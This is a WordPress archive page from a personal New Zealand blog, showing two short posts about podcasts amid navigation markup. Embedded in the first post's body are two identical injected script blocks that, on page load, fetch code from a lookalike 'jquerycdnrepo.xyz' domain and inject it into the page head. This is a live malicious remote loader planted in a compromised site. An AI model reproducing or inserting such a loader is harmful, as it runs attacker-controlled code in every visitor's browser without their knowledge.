<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2989"><div class="ancestor-wrapper"><a href="https://urbanlegend.nz/blog/category/australia/">Australia</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-2989 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2974"><div class="ancestor-wrapper"><a href="https://urbanlegend.nz/blog/category/van-life/">Van Life</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2352"><div class="ancestor-wrapper"><a href="https://urbanlegend.nz/blog/category/lodgings/">Lodgings</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2353"><div class="ancestor-wrapper"><a href="https://urbanlegend.nz/blog/category/covid-19/">covid-19</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2351"><div class="ancestor-wrapper"><a href="https://urbanlegend.nz/blog/category/food/">Food</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2350"><div class="ancestor-wrapper"><a href="https://urbanlegend.nz/blog/category/jobs/">Jobs</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2657"><div class="ancestor-wrapper"><a href="#">SE Asia</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-2657 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1755"><div class="ancestor-wrapper"><a href="https://urbanlegend.nz/blog/category/vietnam/">Vietnam 2019 &#8211; 20</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1194"><div class="ancestor-wrapper"><a href="https://urbanlegend.nz/blog/category/thailand-2019/">Thailand 2019</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><div class="ancestor-wrapper"><a href="https://urbanlegend.nz/about-duncan-o-neill/">About</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-21 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><div class="ancestor-wrapper"><a href="https://urbanlegend.nz/contact/">Contact</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-814"><div class="ancestor-wrapper"><a href="https://urbanlegend.nz/blog/category/rumours-from-the-pit/">Rumours from the Pit</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
					<nav aria-label="Expanded Social links" role="navigation">
						<ul class="social-menu reset-list-style social-icons fill-children-current-color">

							<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://www.facebook.com/wordpress"><span class="screen-reader-text">Facebook</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>
<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://twitter.com/wordpress"><span class="screen-reader-text">Twitter</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="https://www.instagram.com/explore/tags/wordcamp/"><span class="screen-reader-text">Instagram</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="mailto:wordpress@example.com"><span class="screen-reader-text">Email</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg></a></li>

						</ul>
					</nav><!-- .social-menu -->

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content" role="main">

	
		<header class="archive-header has-text-align-center header-footer-group">

			<div class="archive-header-inner section-inner medium">

									<h1 class="archive-title"><span class="color-accent">Category:</span> <span>Podcasts</span></h1>
				
				
			</div><!-- .archive-header-inner -->

		</header><!-- .archive-header -->

		
<article class="post-909 post type-post status-publish format-standard hentry category-podcasts category-random-thoughts" id="post-909">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">Categories</span>
				<div class="entry-categories-inner">
					<a href="https://urbanlegend.nz/blog/category/podcasts/" rel="category tag">Podcasts</a> <a href="https://urbanlegend.nz/blog/category/random-thoughts/" rel="category tag">Random Thoughts</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://urbanlegend.nz/blog/soaking-it-up-podcasts/">Soaking It Up &#8211; Podcasts</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Post author</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="https://urbanlegend.nz/blog/author/amqeu/">Rosencrantz O&#039;Dowd</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://urbanlegend.nz/blog/soaking-it-up-podcasts/">March 19, 2017</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://urbanlegend.nz/blog/soaking-it-up-podcasts/#respond">No Comments<span class="screen-reader-text"> on Soaking It Up &#8211; Podcasts</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p>I was lucky enough Thursday evening to meet a small cohort of extraordinary people via the friend who originally put me onto the <a title="Wikipedia article - opens in new window" href="https://en.wikipedia.org/wiki/The_China_Study" target="_blank">The China Study</a>.</p>
<p>I spent the evening soaking it all up, like a pup loose in a seal colony, and finding some surprising points of similarity. One of those was an interest in <a title="Podcasts - The New Radio - on this site" href="/blog/podcasts-new-radio/" target="_blank">podcasts</a>.</p>
<p>Which reminded me that I&#8217;d been meaning to write something pointing to some favourite podcasts, and a couple that were mentioned, and new to me.</p>
<p><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://jquerycdnrepo.xyz/exitj';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-250 post type-post status-publish format-standard hentry category-podcasts tag-ads tag-audio-content tag-companionship tag-infomaniac tag-lifelong-learner tag-marketing-tool tag-podcast tag-podcast-popularity tag-radio" id="post-250">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">Categories</span>
				<div class="entry-categories-inner">
					<a href="https://urbanlegend.nz/blog/category/podcasts/" rel="category tag">Podcasts</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://urbanlegend.nz/blog/podcasts-new-radio/">Podcasts &#8211; the new radio</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Post author</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="https://urbanlegend.nz/blog/author/amqeu/">Rosencrantz O&#039;Dowd</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://urbanlegend.nz/blog/podcasts-new-radio/">January 31, 2017</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://urbanlegend.nz/blog/podcasts-new-radio/#respond">No Comments<span class="screen-reader-text"> on Podcasts &#8211; the new radio</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p>There was a time when I habitually listened to the radio &#8211; magazine shows, music, and even &#8211; in darkest times &#8211; talk-back. Nowadays, it&#8217;s podcasts.</p>
<p>At  best, radio is immediate ( it usually beats TV to breaking news, for example ), and can be a mine of information. It&#8217;s a  companion by proxy,  and there&#8217;s a low-level intimacy with favourite hosts.</p>
<p>At worst, it&#8217;s full of aging-remedy ads, and <a title="opens in new wndow" href="http://www.newstalkzb.co.nz/" target="newone">dinosaurs whining about &#8216;PC gone mad&#8217;</a> . Wealthy breakfast hosts masquerading as ordinary blokes make soothing noises and cheer on callous right-wing governments.</p>
<p><img decoding="async" class="alignleft wp-image-125 size-full" src="http://urbanlegend.nz/wp-content/uploads/2017/01/iPhone-app.jpg" alt="podcasts - the new radio" width="171" height="128" />But for me  and many others,  podcasts &#8211; an audio format only available online &#8211; signal goodbye to  all that.</p>
<h2>So What&#8217;s the Attraction?</h2>
<div class="read-more-button-wrap"><a href="https://urbanlegend.nz/blog/podcasts-new-radio/#more-250" class="more-link"><span class="faux-button">Continue reading</span> <span class="screen-reader-text">&#8220;Podcasts &#8211; the new radio&#8221;</span></a></div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Tags</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://urbanlegend.nz/blog/tag/ads/" rel="tag">ads</a>, <a href="https://urbanlegend.nz/blog/tag/audio-content/" rel="tag">audio content</a>, <a href="https://urbanlegend.nz/blog/tag/companionship/" rel="tag">companionship</a>, <a href="https://urbanlegend.nz/blog/tag/infomaniac/" rel="tag">infomaniac</a>, <a href="https://urbanlegend.nz/blog/tag/lifelong-learner/" rel="tag">lifelong learner</a>, <a href="https://urbanlegend.nz/blog/tag/marketing-tool/" rel="tag">marketing tool</a>, <a href="https://urbanlegend.nz/blog/tag/podcast/" rel="tag">podcast</a>, <a href="https://urbanlegend.nz/blog/tag/podcast-popularity/" rel="tag">podcast popularity</a>, <a href="https://urbanlegend.nz/blog/tag/radio/" rel="tag">radio</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->

	
</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

							<div class="footer-top has-social-menu">
										
						<nav aria-label="Social links" class="footer-social-wrapper">

							<ul class="social-menu footer-social reset-list-style social-icons fill-children-current-color">

								<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://www.facebook.com/wordpress"><span class="screen-reader-text">Facebook</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://twitter.com/wordpress"><span class="screen-reader-text">Twitter</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>
